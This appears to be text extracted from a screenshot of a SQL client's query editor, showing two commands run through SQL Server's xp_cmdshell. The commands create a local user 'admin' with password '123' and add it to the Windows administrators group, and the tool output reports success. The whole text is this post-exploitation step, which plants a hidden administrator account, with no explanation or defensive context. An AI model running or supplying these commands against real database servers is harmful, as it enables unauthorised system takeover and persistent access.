 Objects
* Untitled @awcc
Query Builder
Query Editor
Choose Schema...
TABLES
VIEWS
Search
1 exec master..xp_cmdshell 'net user admin 123 /add'
2 exec master..xp_cmdshell 'net localgroup administrators admin /add'
Message
Result 1
Result 2
output
The command completed successfully.